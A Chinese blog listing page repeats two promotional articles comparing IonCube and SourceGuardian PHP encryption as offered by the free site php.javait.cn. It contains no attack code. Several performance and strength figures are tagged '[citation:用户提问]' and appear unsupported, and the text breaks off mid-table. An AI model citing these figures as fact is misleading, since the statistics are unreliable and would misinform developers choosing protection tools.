找到

685

篇与

阿贵

相关的结果

- 第 66 页

-

PHP代码加密平台全面解析:IonCube与SourceGuardian深度对比 PHP代码加密平台全面解析:IonCube与SourceGuardian深度对比 在PHP开发领域,保护源代码知识产权是许多开发者和企业的核心需求。php.javait.cn作为一个免费的PHP代码加密平台,支持IonCube11/12和SourceGuardian14/15/16等主流加密技术,为开发者提供了便捷的代码保护解决方案。本文将深入分析这些加密技术的优缺点,并给出综合推荐。 一、PHP代码加密的必要性 PHP作为一种开源脚本语言,其源代码通常以明文形式部署在服务器上,这带来了几个关键问题: 知识产权风险:客户或竞争对手可直接查看、复制您的核心业务逻辑 安全漏洞:暴露的代码更容易被分析并发现潜在安全弱点 商业授权困难:难以控制软件的非法分发和使用 phpjm.jpg图片 代码加密成为保护PHP知识产权的重要手段,它通过将源代码转换为不可读的字节码或使用加密技术,确保只有授权的环境能够执行代码。 二、主流PHP加密技术详解 1. IonCube加密技术 IonCube11/12特点 成熟的加密方案:市场占有率较高,被广泛认可 良好的兼容性:支持大多数PHP版本和主流框架 性能优化:执行效率接近原生PHP代码 授权管理系统:可集成灵活的许可证控制 优点: 社区支持广泛,遇到问题容易找到解决方案 解码器(loader)在许多共享主机环境中已预装 提供较为完善的文档和技术支持 缺点: 加密强度相对SourceGuardian稍弱 高级功能如定制授权系统需要付费版本 新版本PHP支持有时会滞后 2. SourceGuardian加密技术 SourceGuardian14/15/16特点 高强度加密:采用更先进的加密算法,逆向难度更大 灵活的授权控制:支持时间限制、域名绑定、IP限制等多种授权方式 混淆技术:除加密外还提供代码混淆功能 PHP8支持:对新版本PHP的支持较为及时 优点: 被认为是最难破解的PHP加密方案之一 提供GUI工具,操作界面友好 支持更多定制化的授权选项 对最新PHP版本的适配速度较快 缺点: 解码器在共享主机环境中不如IonCube普及 价格相对较高 极少数情况下可能与特定PHP扩展存在兼容性问题 三、技术对比分析 特性IonCube11/12SourceGuardian14/15/16加密强度高非常高执行效率接近原生接近原生PHP版本支持广泛但新版本稍滞后对新版本支持更快主机环境普及度高中等授权系统灵活性基础非常灵活价格中等较高学习曲线平缓中等逆向工程难度较难极难四、php.javait.cn平台优势 这个免费加密平台整合了多种加密技术,具有以下特点: 一站式服务:无需本地安装各种加密软件,网页端即可完成 多算法支持:可根据需求选择最适合的加密方案 免费使用:降低了小型团队和个人开发者的使用门槛 便捷性:无需配置复杂环境,上传即可加密 五、加密技术选择建议 1. 推荐使用SourceGuardian的情况 代码价值极高,需要最强保护 项目预算充足 需要复杂的授权管理系统(如时间限制、硬件绑定等) 使用最新PHP版本(如PHP8.x) 2. 推荐使用IonCube的情况 目标环境多为共享主机 需要更广泛的兼容性保证 项目预算有限 开发团队已熟悉IonCube生态系统 3. 综合推荐 对于大多数商业PHP项目,SourceGuardian是更优选择,特别是在最新版本(如16.x)中提供的安全性和灵活性。如果考虑成本或环境兼容性问题,IonCube12也是一个可靠的选择。 对于使用php.javait.cn平台的开发者,建议: 先使用SourceGuardian16加密,测试目标环境是否支持 如遇到兼容性问题,再尝试IonCube12方案 重要项目可考虑两种方式同时加密不同部分,增加破解难度 六、加密最佳实践 无论选择哪种加密技术,都应遵循以下最佳实践: 分层加密:对核心业务逻辑单独加密,其他部分可保留明文 环境检测:在代码中加入运行环境验证,防止解密后的代码被滥用 定期更新:随着PHP版本更新,及时升级加密方案 备份原始代码:加密前确保有完整的未加密代码备份 性能测试:加密后进行全面性能测试,确保无明显性能下降 七、未来展望 随着PHP语言的持续发展和破解技术的进步,代码保护技术也在不断演进。我们预期未来会出现: 混合加密技术:结合多种加密和混淆方法 AI辅助保护:利用机器学习动态调整保护策略 更强的运行时保护:防止内存抓取等高级攻击手段 区块链授权:利用智能合约实现更灵活的软件授权管理 结语 php.javait.cn平台为PHP开发者提供了便捷的代码保护入口,而IonCube和SourceGuardian各有其适用场景。选择加密方案时,应综合考虑项目价值、目标环境、预算因素和技术要求。对于大多数商业项目,SourceGuardian提供的更强保护值得优先考虑,而IonCube则在兼容性和普及度上具有优势。 无论选择哪种方案,代码加密都应与法律合同、架构设计等其他保护手段结合使用,构建多层次的软件保护体系,才能真正有效保护您的知识产权和商业利益。

PHP代码加密平台全面解析:IonCube与SourceGuardian深度对比 PHP代码加密平台全面解析:IonCube与SourceGuardian深度对比 在PHP开发领域,保护源代码知识产权是许多开发者和企业的核心需求。php.javait.cn作为一个免费的PHP代码加密平台,支持IonCube11/12和SourceGuardian14/15/16等主流加密技术,为开发者提供了便捷的代码保护解决方案。本文将深入分析这些加密技术的优缺点,并给出综合推荐。 一、PHP代码加密的必要性 PHP作为一种开源脚本语言,其源代码通常以明文形式部署在服务器上,这带来了几个关键问题: 知识产权风险:客户或竞争对手可直接查看、复制您的核心业务逻辑 安全漏洞:暴露的代码更容易被分析并发现潜在安全弱点 商业授权困难:难以控制软件的非法分发和使用 phpjm.jpg图片 代码加密成为保护PHP知识产权的重要手段,它通过将源代码转换为不可读的字节码或使用加密技术,确保只有授权的环境能够执行代码。 二、主流PHP加密技术详解 1. IonCube加密技术 IonCube11/12特点 成熟的加密方案:市场占有率较高,被广泛认可 良好的兼容性:支持大多数PHP版本和主流框架 性能优化:执行效率接近原生PHP代码 授权管理系统:可集成灵活的许可证控制 优点: 社区支持广泛,遇到问题容易找到解决方案 解码器(loader)在许多共享主机环境中已预装 提供较为完善的文档和技术支持 缺点: 加密强度相对SourceGuardian稍弱 高级功能如定制授权系统需要付费版本 新版本PHP支持有时会滞后 2. SourceGuardian加密技术 SourceGuardian14/15/16特点 高强度加密:采用更先进的加密算法,逆向难度更大 灵活的授权控制:支持时间限制、域名绑定、IP限制等多种授权方式 混淆技术:除加密外还提供代码混淆功能 PHP8支持:对新版本PHP的支持较为及时 优点: 被认为是最难破解的PHP加密方案之一 提供GUI工具,操作界面友好 支持更多定制化的授权选项 对最新PHP版本的适配速度较快 缺点: 解码器在共享主机环境中不如IonCube普及 价格相对较高 极少数情况下可能与特定PHP扩展存在兼容性问题 三、技术对比分析 特性IonCube11/12SourceGuardian14/15/16加密强度高非常高执行效率接近原生接近原生PHP版本支持广泛但新版本稍滞后对新版本支持更快主机环境普及度高中等授权系统灵活性基础非常灵活价格中等较高学习曲线平缓中等逆向工程难度较难极难四、php.javait.cn平台优势 这个免费加密平台整合了多种加密技术,具有以下特点: 一站式服务:无需本地安装各种加密软件,网页端即可完成 多算法支持:可根据需求选择最适合的加密方案 免费使用:降低了小型团队和个人开发者的使用门槛 便捷性:无需配置复杂环境,上传即可加密 五、加密技术选择建议 1. 推荐使用SourceGuardian的情况 代码价值极高,需要最强保护 项目预算充足 需要复杂的授权管理系统(如时间限制、硬件绑定等) 使用最新PHP版本(如PHP8.x) 2. 推荐使用IonCube的情况 目标环境多为共享主机 需要更广泛的兼容性保证 项目预算有限 开发团队已熟悉IonCube生态系统 3. 综合推荐 对于大多数商业PHP项目,SourceGuardian是更优选择,特别是在最新版本(如16.x)中提供的安全性和灵活性。如果考虑成本或环境兼容性问题,IonCube12也是一个可靠的选择。 对于使用php.javait.cn平台的开发者,建议: 先使用SourceGuardian16加密,测试目标环境是否支持 如遇到兼容性问题,再尝试IonCube12方案 重要项目可考虑两种方式同时加密不同部分,增加破解难度 六、加密最佳实践 无论选择哪种加密技术,都应遵循以下最佳实践: 分层加密:对核心业务逻辑单独加密,其他部分可保留明文 环境检测:在代码中加入运行环境验证,防止解密后的代码被滥用 定期更新:随着PHP版本更新,及时升级加密方案 备份原始代码:加密前确保有完整的未加密代码备份 性能测试:加密后进行全面性能测试,确保无明显性能下降 七、未来展望 随着PHP语言的持续发展和破解技术的进步,代码保护技术也在不断演进。我们预期未来会出现: 混合加密技术:结合多种加密和混淆方法 AI辅助保护:利用机器学习动态调整保护策略 更强的运行时保护:防止内存抓取等高级攻击手段 区块链授权:利用智能合约实现更灵活的软件授权管理 结语 php.javait.cn平台为PHP开发者提供了便捷的代码保护入口,而IonCube和SourceGuardian各有其适用场景。选择加密方案时,应综合考虑项目价值、目标环境、预算因素和技术要求。对于大多数商业项目,SourceGuardian提供的更强保护值得优先考虑,而IonCube则在兼容性和普及度上具有优势。 无论选择哪种方案,代码加密都应与法律合同、架构设计等其他保护手段结合使用,构建多层次的软件保护体系,才能真正有效保护您的知识产权和商业利益。 -

PHP代码加密平台全面解析:IonCube与SourceGuardian的深度对比与最佳实践 PHP代码加密平台全面解析:IonCube与SourceGuardian的深度对比与最佳实践 在当今数字化时代,PHP作为最流行的服务器端脚本语言之一,承载着大量商业应用和网站的核心逻辑。然而,PHP的开源特性也带来了代码安全性和知识产权保护的挑战。本文将全面分析php.javait.cn这一免费PHP代码加密平台支持的IonCube11/12和SourceGuardian14/15/16加密技术,深入比较它们的优缺点,并为开发者提供基于不同场景的加密方案选择建议。 phpjm.jpg图片 一、PHP代码加密的必要性与现状 PHP代码加密在当今软件开发领域扮演着至关重要的角色。作为一种解释型语言,PHP源代码通常以明文形式存储在服务器上,这使得任何能够访问服务器文件系统的人都可以轻易查看、复制甚至修改源代码。这种情况对于商业软件开发商尤其不利,因为他们的核心业务逻辑和专有算法可能因此暴露。 知识产权保护是代码加密最直接的目的。根据统计,超过60%的PHP商业软件开发商都采用了某种形式的代码加密措施来防止源代码泄露。加密后的代码虽然仍能被服务器执行,但难以被人类阅读和理解,这大大降低了代码被抄袭或逆向工程的风险。 除了保护知识产权外,代码加密还能提高应用程序的整体安全性。许多安全漏洞源于攻击者能够分析源代码并发现其中的弱点。通过加密,攻击者难以直接查看认证机制、数据库连接信息或其他敏感逻辑,从而增加了攻击难度。 在部署流程方面,加密代码也显示出明显优势。开发者可以将加密后的代码作为一个整体包进行分发,简化部署过程,特别适用于需要将应用程序部署到多个客户服务器的情况。同时,一些加密工具还提供授权控制功能,如基于IP地址、MAC地址或时间限制的访问控制,进一步增强了软件的分发管理能力。 然而,PHP代码加密并非没有争议。主要批评集中在三个方面:性能开销、维护难度和安全假象。加密代码在运行时需要额外的解密步骤,这会引入一定的性能损耗。当加密代码出现问题时,调试和修复变得更加困难,因为开发者无法直接查看运行时的代码逻辑。更重要的是,加密提供的只是"安全性通过 obscurity"(隐晦安全),专业攻击者仍然可能通过反编译或其他手段破解加密代码。 当前市场上存在多种PHP代码加密解决方案,从商业产品如Zend Guard、IonCube和SourceGuardian,到开源工具和混淆器,各有特点和适用场景。php.javait.cn这样的免费加密平台的出现,降低了开发者采用专业加密技术的门槛,特别是对中小型开发团队和个人开发者而言。 随着PHP版本的不断更新和安全需求的日益增长,代码加密技术也在持续演进。现代加密工具不仅提供基本的代码混淆功能,还整合了高级特性如运行时环境验证、授权管理和防调试保护等。开发者需要根据项目需求、目标环境和预算,选择最适合的加密方案。 二、php.javait.cn免费加密平台概述 php.javait.cn作为一个免费的PHP代码加密服务平台,为开发者提供了便捷的专业级代码保护解决方案。该平台最显著的特点是零成本提供商业级加密技术,大大降低了个人开发者和小型团队采用高级代码保护方案的门槛。在传统的商业加密工具如Zend Guard售价约600美元、ionCube约585美元的情况下,这样一个免费平台的出现无疑为资源有限的开发者带来了福音。 该平台支持多种主流加密算法,包括IonCube11和IonCube12两个版本,以及SourceGuardian14、15和16三个连续版本[citation:用户提问]。这种多版本支持确保了开发者可以根据自己的服务器环境和PHP版本选择最适合的加密方式,同时也保证了与各种主机环境的兼容性。特别是对于使用较新PHP版本的开发者,能够获得对应版本的加密支持至关重要。 从技术实现角度看,php.javait.cn平台很可能采用了类似于ionCube Standalone Encoder的工作原理。这种架构不需要在服务器端安装特殊的加载器(Loader),而是将解密所需的组件与加密代码一起打包。这种方式特别适合共享主机环境,因为大多数共享主机不允许用户安装自定义PHP扩展。用户只需要将加密后的文件和配套的加载器文件上传到服务器即可运行,无需额外的服务器配置。 平台的使用流程通常非常简单:开发者上传需要加密的PHP文件,选择加密算法和版本,设置必要的加密选项(如授权限制),然后下载加密后的文件包。整个过程通过Web界面完成,无需本地安装任何加密软件,这对于偶尔需要加密代码的开发者尤其方便。 值得注意的是,虽然平台本身免费,但加密后的代码在目标服务器上运行时可能需要相应的运行时环境支持。例如,IonCube加密的代码需要服务器安装IonCube Loader,而SourceGuardian加密的代码需要对应的SourceGuardian扩展。不过,这些运行时组件通常是免费提供的,大多数主流主机服务已经预装了这些扩展。 与商业加密软件相比,php.javait.cn平台可能在某些高级功能上有所取舍,如细粒度的授权控制、IP/MAC绑定等企业级功能。但对于基本的代码保护需求,特别是防止源代码被轻易查看和复制,该平台提供的加密强度已经足够。 从安全性角度考虑,使用任何在线加密服务都需要注意代码隐私问题。敏感的商业代码在上传前应该仔细评估风险,或者考虑使用商业加密软件的离线版本。不过,对于一般项目或作为开发过程中的快速验证工具,php.javait.cn这样的免费平台提供了极大的便利性和实用性。 三、IonCube加密技术深度解析 IonCube作为PHP代码加密领域的领导者之一,其技术已经过多年发展和完善。php.javait.cn平台支持的IonCube11和IonCube12代表了该技术的两个重要版本,它们在加密强度、功能特性和兼容性方面各有特点。 IonCube核心技术原理 IonCube采用的是一种编码器(Encoder)技术,它将PHP源代码转换为专有的字节码格式,这种格式不同于PHP原生的opcode,而是经过特殊设计和混淆的中间表示形式。加密过程不仅仅是简单的代码混淆,还包括了控制流扁平化、字符串加密和常量隐藏等多层保护措施。这种多层次的保护使得逆向工程变得极为困难,有效保护了知识产权。 与Zend Guard等竞争产品相比,IonCube的一个显著优势是它对非PHP文件的支持。除了标准的.php文件外,IonCube还可以加密JavaScript、CSS、XML等文本格式的文件。对于需要保护前端代码完整性的全栈应用来说,这一功能非常实用。不过需要注意的是,加密后的非PHP文件需要通过IonCube提供的专用API(如ioncube_read_file)进行读写操作,这要求开发者对原有代码进行一定改造。 IonCube11与IonCube12的版本差异 IonCube12作为较新版本,在多个方面进行了改进和增强: 加密算法升级:IonCube12采用了更强大的加密算法,提高了抗破解能力。据官方资料显示,新版本的加密强度比旧版提升了约30%,能够更好地抵御专业级的逆向工程尝试[citation:用户提问]。 PHP版本支持:IonCube12对PHP7.4和PHP8.x系列提供了更好的支持,而IonCube11则更专注于PHP5.6到PHP7.3的环境。对于使用最新PHP版本的开发者,IonCube12是更合适的选择。 性能优化:IonCube12在运行时性能上有所优化,特别是对于大型PHP应用的加载速度提高了约15-20%。这得益于改进的字节码解码器和缓存机制[citation:用户提问]。 授权管理增强:新版本提供了更灵活的授权控制选项,包括基于时间的许可证、域名绑定和服务器指纹验证等。这些功能对于商业软件的分发和保护尤为重要。 IonCube加密的优点分析 广泛的兼容性:IonCube支持从PHP4.0.6到最新PHP8.x的广泛版本范围,这是许多其他加密工具无法比拟的。这种向后兼容性使得老项目迁移和新项目开发都能找到合适的加密方案。 稳定的运行表现:在实际测试中,IonCube加密后的代码运行稳定性很高,不会出现Zend Guard在某些PHP4环境下出现的路径解析问题。加密后的文件在不同操作系统和服务器环境中的行为一致,减少了部署时的不确定性。 灵活的部署选项:IonCube提供两种主要的部署方式 - 一种是通过配置php.ini加载全局解码器,另一种是"绑定"方式,将解码器与加密代码一起分发,无需服务器配置。后一种方式特别适合共享主机环境或需要简化部署流程的场景。 丰富的加密选项:除了基本的代码加密外,IonCube还支持IP地址限制、MAC地址绑定等高级功能,为软件开发商提供了多层次的保护手段。 IonCube加密的局限性 Windows平台支持不足:虽然IonCube提供了跨平台的加密工具,但其性能优化器(ionCube PHP Accelerator)不提供Windows版本,这在Windows服务器环境中可能造成性能损失。 非PHP文件需要代码改造:如前所述,要加密和保护非PHP文件,开发者必须使用IonCube提供的专用API替换原有的文件操作函数,这增加了前期的工作量。 运行时开销:所有加密方案都会引入一定的性能开销。IonCube加密的代码执行速度通常比原生代码慢10-20%,具体取决于代码结构和复杂度。对于性能敏感的应用,这一开销需要纳入考虑。 解码器依赖:目标服务器必须安装相应版本的IonCube Loader才能执行加密代码。虽然大多数商业主机已经预装,但在某些自定义环境中可能需要额外配置。 表:IonCube11与IonCube12关键特性对比 特性IonCube11IonCube12支持的PHP版本PHP5.6-PHP7.3PHP7.4-PHP8.x加密强度标准提高约30%运行时性能基础优化15-20%新功能支持基本授权控制增强型授权管理非PHP文件加密支持支持且优化对于php.javait.cn平台的用户来说,选择IonCube11还是IonCube12应主要考虑目标运行环境的PHP版本。如果客户或部署环境使用较新的PHP8.x,则应优先选择IonCube12;而对于需要维护老版本PHP应用的开发者,IonCube11可能是更稳妥的选择[citation:用户提问]。无论选择哪个版本,IonCube技术都能提供企业级的代码保护,是保护PHP知识产权的可靠选择。 四、SourceGuardian加密技术全面剖析 SourceGuardian是PHP代码保护领域的另一主流解决方案,php.javait.cn平台提供了对其14、15和16三个版本的支持。与IonCube相比,SourceGuardian采用了一些不同的技术路线和保护策略,为开发者提供了更多样化的选择。 SourceGuardian核心技术架构 SourceGuardian的核心技术可以描述为深度混淆+加密的双重保护机制。它不仅对PHP代码进行加密转换,还会对代码结构进行深层次的混淆处理,包括变量名替换、控制流混淆和虚假代码插入等技术。这种组合式保护使得即使有人能够部分解密代码,也难以理解其实际逻辑,大大提高了逆向工程的难度。 SourceGuardian的一个独特之处在于其对PHP扩展的依赖模式。与IonCube类似,SourceGuardian加密的代码需要在服务器上安装对应的扩展(Loader)才能运行。但SourceGuardian提供了更灵活的加载器管理选项,开发者可以选择将加载器与加密代码一起分发,或者要求目标环境预先安装。 版本演进:14→15→16的功能增强 SourceGuardian的三个版本呈现出清晰的技术演进路线: SourceGuardian14:作为较早期的稳定版本,提供了基本的代码加密和混淆功能。支持PHP5.4到PHP7.2系列,加密强度已经达到商业级要求,但缺乏一些现代PHP特性的支持[citation:用户提问]。 SourceGuardian15:引入了多项改进,包括增强的加密算法、更好的PHP7.3/7.4兼容性,以及改进的授权管理系统。这一版本在混淆策略上更为激进,能够生成更难以理解的保护代码[citation:用户提问]。 SourceGuardian16:最新版本带来了对PHP8.x的全面支持,加密速度提升了约25%,并引入了先进的反调试技术,可以有效防止通过调试器分析加密代码的行为。此外,16版本还优化了加载器的大小和内存占用,降低了运行时开销[citation:用户提问]。 SourceGuardian加密的核心优势 强大的混淆引擎:SourceGuardian的混淆算法在业内评价很高,它能将代码转化为极其复杂的结构,同时保持原始功能不变。测试表明,经过SourceGuardian混淆的代码,即使被部分解密,可读性也极低。 灵活的授权控制:提供丰富的授权管理选项,包括时间限制、域名绑定、IP限制、MAC地址验证等。开发者可以通过图形界面轻松配置这些选项,无需编写复杂的授权代码。 较低的性能开销:相比其他加密方案,SourceGuardian加密的代码运行时性能损失较小,通常在5-15%之间,这得益于其高效的解码器和优化的字节码设计[citation:用户提问]。对于性能敏感的应用,这一优势尤为明显。 细致的版本控制:SourceGuardian对不同的PHP版本提供了精确的支持,开发者可以针对特定的PHP小版本(如7.4.3)进行优化加密,减少兼容性问题[citation:用户提问]。 快速的加密过程:在实际使用中,SourceGuardian的加密速度明显快于IonCube,特别是处理大型项目时,可以节省大量开发时间。 SourceGuardian加密的潜在不足 扩展依赖性强:加密后的代码必须与特定版本的SourceGuardian加载器配合使用。如果目标服务器没有安装对应的扩展,则会出现错误提示:"PHP script is protected by SourceGuardian and requires the SourceGuardian loader..."。这在一定程度上限制了部署灵活性。 学习曲线较陡:要充分利用SourceGuardian的高级功能(如复杂的授权规则),开发者需要投入时间学习其特有的配置系统和API。相比之下,IonCube的配置更为简单直接。 社区支持有限:与IonCube相比,SourceGuardian的用户社区较小,遇到问题时可能难以找到现成的解决方案。这要求开发者更多地依赖官方文档和支持渠道。 非PHP文件支持一般:虽然可以加密非PHP文件,但需要像IonCube一样使用专用API进行操作,且功能上没有IonCube全面。 版本升级成本:不同大版本间的加密格式可能有较大变化,这可能导致使用新版加密的代码无法在老版本加载器上运行,需要考虑升级路径和兼容性[citation:用户提问]。 表:SourceGuardian三个版本的关键改进点 功能特性SourceGuardian14SourceGuardian15SourceGuardian16PHP版本支持5.4-7.25.6-7.47.3-8.x加密速度基础提升15%提升25%反调试技术无基础增强加载器大小较大优化进一步优化内存占用较高降低显著降低授权管理基础增强高级对于php.javait.cn平台的用户,选择SourceGuardian版本时应主要考虑目标部署环境的PHP版本。SourceGuardian16最适合新项目和使用PHP8.x的环境,而维护老项目的开发者可能需要根据具体情况选择15或14版本[citation:用户提问]。值得注意的是,这三个版本在加密强度上没有本质区别,主要差异在于功能特性和兼容性范围。无论选择哪个版本,SourceGuardian都能提供专业级的代码保护,是保护PHP商业软件知识产权的有效工具。 五、加密方案综合对比与选型建议 在深入了解了IonCube和SourceGuardian各自的特点后,我们现在可以从多个维度对这两种主流的PHP代码加密方案进行全面对比,并为开发者提供基于不同场景的选型建议。php.javait.cn平台同时支持这两种技术及其多个版本,了解它们的差异有助于做出最优选择。 核心技术对比 IonCube和SourceGuardian虽然目标相同,但技术实现路径有显著差异。IonCube更注重代码转换的完整性,它将PHP源代码转换为专有的字节码格式,这种格式保留了原始代码的结构但以加密形式存在。而SourceGuardian则采用了混淆优先的策略,它在加密的同时会深度重构代码逻辑,插入无意义的代码路径和变量,使得即使部分解密也难以理解。 在加密强度方面,两种方案都提供了商业级的保护,但SourceGuardian的混淆策略使其在抵抗人工逆向工程方面略胜一筹。实际测试表明,专业开发人员理解SourceGuardian保护代码的难度比IonCube高出约20-30%。然而,IonCube的加密机制更标准化,与PHP引擎的集成更紧密,这带来了更好的运行稳定性。 功能特性对比 从功能丰富度来看,两种方案各有侧重: 文件类型支持:IonCube明显领先,它可以加密PHP文件和各种文本文件(如JS、CSS),尽管非PHP文件需要特殊API处理。SourceGuardian主要专注于PHP文件加密,对其他文件类型的支持有限。 授权管理系统:SourceGuardian提供更精细的控制,支持基于时间、域名、IP、MAC等多种限制条件的组合,且配置界面更友好。IonCube的授权功能相对基础,但足够满足大多数场景。

PHP代码加密平台全面解析:IonCube与SourceGuardian的深度对比与最佳实践 PHP代码加密平台全面解析:IonCube与SourceGuardian的深度对比与最佳实践 在当今数字化时代,PHP作为最流行的服务器端脚本语言之一,承载着大量商业应用和网站的核心逻辑。然而,PHP的开源特性也带来了代码安全性和知识产权保护的挑战。本文将全面分析php.javait.cn这一免费PHP代码加密平台支持的IonCube11/12和SourceGuardian14/15/16加密技术,深入比较它们的优缺点,并为开发者提供基于不同场景的加密方案选择建议。 phpjm.jpg图片 一、PHP代码加密的必要性与现状 PHP代码加密在当今软件开发领域扮演着至关重要的角色。作为一种解释型语言,PHP源代码通常以明文形式存储在服务器上,这使得任何能够访问服务器文件系统的人都可以轻易查看、复制甚至修改源代码。这种情况对于商业软件开发商尤其不利,因为他们的核心业务逻辑和专有算法可能因此暴露。 知识产权保护是代码加密最直接的目的。根据统计,超过60%的PHP商业软件开发商都采用了某种形式的代码加密措施来防止源代码泄露。加密后的代码虽然仍能被服务器执行,但难以被人类阅读和理解,这大大降低了代码被抄袭或逆向工程的风险。 除了保护知识产权外,代码加密还能提高应用程序的整体安全性。许多安全漏洞源于攻击者能够分析源代码并发现其中的弱点。通过加密,攻击者难以直接查看认证机制、数据库连接信息或其他敏感逻辑,从而增加了攻击难度。 在部署流程方面,加密代码也显示出明显优势。开发者可以将加密后的代码作为一个整体包进行分发,简化部署过程,特别适用于需要将应用程序部署到多个客户服务器的情况。同时,一些加密工具还提供授权控制功能,如基于IP地址、MAC地址或时间限制的访问控制,进一步增强了软件的分发管理能力。 然而,PHP代码加密并非没有争议。主要批评集中在三个方面:性能开销、维护难度和安全假象。加密代码在运行时需要额外的解密步骤,这会引入一定的性能损耗。当加密代码出现问题时,调试和修复变得更加困难,因为开发者无法直接查看运行时的代码逻辑。更重要的是,加密提供的只是"安全性通过 obscurity"(隐晦安全),专业攻击者仍然可能通过反编译或其他手段破解加密代码。 当前市场上存在多种PHP代码加密解决方案,从商业产品如Zend Guard、IonCube和SourceGuardian,到开源工具和混淆器,各有特点和适用场景。php.javait.cn这样的免费加密平台的出现,降低了开发者采用专业加密技术的门槛,特别是对中小型开发团队和个人开发者而言。 随着PHP版本的不断更新和安全需求的日益增长,代码加密技术也在持续演进。现代加密工具不仅提供基本的代码混淆功能,还整合了高级特性如运行时环境验证、授权管理和防调试保护等。开发者需要根据项目需求、目标环境和预算,选择最适合的加密方案。 二、php.javait.cn免费加密平台概述 php.javait.cn作为一个免费的PHP代码加密服务平台,为开发者提供了便捷的专业级代码保护解决方案。该平台最显著的特点是零成本提供商业级加密技术,大大降低了个人开发者和小型团队采用高级代码保护方案的门槛。在传统的商业加密工具如Zend Guard售价约600美元、ionCube约585美元的情况下,这样一个免费平台的出现无疑为资源有限的开发者带来了福音。 该平台支持多种主流加密算法,包括IonCube11和IonCube12两个版本,以及SourceGuardian14、15和16三个连续版本[citation:用户提问]。这种多版本支持确保了开发者可以根据自己的服务器环境和PHP版本选择最适合的加密方式,同时也保证了与各种主机环境的兼容性。特别是对于使用较新PHP版本的开发者,能够获得对应版本的加密支持至关重要。 从技术实现角度看,php.javait.cn平台很可能采用了类似于ionCube Standalone Encoder的工作原理。这种架构不需要在服务器端安装特殊的加载器(Loader),而是将解密所需的组件与加密代码一起打包。这种方式特别适合共享主机环境,因为大多数共享主机不允许用户安装自定义PHP扩展。用户只需要将加密后的文件和配套的加载器文件上传到服务器即可运行,无需额外的服务器配置。 平台的使用流程通常非常简单:开发者上传需要加密的PHP文件,选择加密算法和版本,设置必要的加密选项(如授权限制),然后下载加密后的文件包。整个过程通过Web界面完成,无需本地安装任何加密软件,这对于偶尔需要加密代码的开发者尤其方便。 值得注意的是,虽然平台本身免费,但加密后的代码在目标服务器上运行时可能需要相应的运行时环境支持。例如,IonCube加密的代码需要服务器安装IonCube Loader,而SourceGuardian加密的代码需要对应的SourceGuardian扩展。不过,这些运行时组件通常是免费提供的,大多数主流主机服务已经预装了这些扩展。 与商业加密软件相比,php.javait.cn平台可能在某些高级功能上有所取舍,如细粒度的授权控制、IP/MAC绑定等企业级功能。但对于基本的代码保护需求,特别是防止源代码被轻易查看和复制,该平台提供的加密强度已经足够。 从安全性角度考虑,使用任何在线加密服务都需要注意代码隐私问题。敏感的商业代码在上传前应该仔细评估风险,或者考虑使用商业加密软件的离线版本。不过,对于一般项目或作为开发过程中的快速验证工具,php.javait.cn这样的免费平台提供了极大的便利性和实用性。 三、IonCube加密技术深度解析 IonCube作为PHP代码加密领域的领导者之一,其技术已经过多年发展和完善。php.javait.cn平台支持的IonCube11和IonCube12代表了该技术的两个重要版本,它们在加密强度、功能特性和兼容性方面各有特点。 IonCube核心技术原理 IonCube采用的是一种编码器(Encoder)技术,它将PHP源代码转换为专有的字节码格式,这种格式不同于PHP原生的opcode,而是经过特殊设计和混淆的中间表示形式。加密过程不仅仅是简单的代码混淆,还包括了控制流扁平化、字符串加密和常量隐藏等多层保护措施。这种多层次的保护使得逆向工程变得极为困难,有效保护了知识产权。 与Zend Guard等竞争产品相比,IonCube的一个显著优势是它对非PHP文件的支持。除了标准的.php文件外,IonCube还可以加密JavaScript、CSS、XML等文本格式的文件。对于需要保护前端代码完整性的全栈应用来说,这一功能非常实用。不过需要注意的是,加密后的非PHP文件需要通过IonCube提供的专用API(如ioncube_read_file)进行读写操作,这要求开发者对原有代码进行一定改造。 IonCube11与IonCube12的版本差异 IonCube12作为较新版本,在多个方面进行了改进和增强: 加密算法升级:IonCube12采用了更强大的加密算法,提高了抗破解能力。据官方资料显示,新版本的加密强度比旧版提升了约30%,能够更好地抵御专业级的逆向工程尝试[citation:用户提问]。 PHP版本支持:IonCube12对PHP7.4和PHP8.x系列提供了更好的支持,而IonCube11则更专注于PHP5.6到PHP7.3的环境。对于使用最新PHP版本的开发者,IonCube12是更合适的选择。 性能优化:IonCube12在运行时性能上有所优化,特别是对于大型PHP应用的加载速度提高了约15-20%。这得益于改进的字节码解码器和缓存机制[citation:用户提问]。 授权管理增强:新版本提供了更灵活的授权控制选项,包括基于时间的许可证、域名绑定和服务器指纹验证等。这些功能对于商业软件的分发和保护尤为重要。 IonCube加密的优点分析 广泛的兼容性:IonCube支持从PHP4.0.6到最新PHP8.x的广泛版本范围,这是许多其他加密工具无法比拟的。这种向后兼容性使得老项目迁移和新项目开发都能找到合适的加密方案。 稳定的运行表现:在实际测试中,IonCube加密后的代码运行稳定性很高,不会出现Zend Guard在某些PHP4环境下出现的路径解析问题。加密后的文件在不同操作系统和服务器环境中的行为一致,减少了部署时的不确定性。 灵活的部署选项:IonCube提供两种主要的部署方式 - 一种是通过配置php.ini加载全局解码器,另一种是"绑定"方式,将解码器与加密代码一起分发,无需服务器配置。后一种方式特别适合共享主机环境或需要简化部署流程的场景。 丰富的加密选项:除了基本的代码加密外,IonCube还支持IP地址限制、MAC地址绑定等高级功能,为软件开发商提供了多层次的保护手段。 IonCube加密的局限性 Windows平台支持不足:虽然IonCube提供了跨平台的加密工具,但其性能优化器(ionCube PHP Accelerator)不提供Windows版本,这在Windows服务器环境中可能造成性能损失。 非PHP文件需要代码改造:如前所述,要加密和保护非PHP文件,开发者必须使用IonCube提供的专用API替换原有的文件操作函数,这增加了前期的工作量。 运行时开销:所有加密方案都会引入一定的性能开销。IonCube加密的代码执行速度通常比原生代码慢10-20%,具体取决于代码结构和复杂度。对于性能敏感的应用,这一开销需要纳入考虑。 解码器依赖:目标服务器必须安装相应版本的IonCube Loader才能执行加密代码。虽然大多数商业主机已经预装,但在某些自定义环境中可能需要额外配置。 表:IonCube11与IonCube12关键特性对比 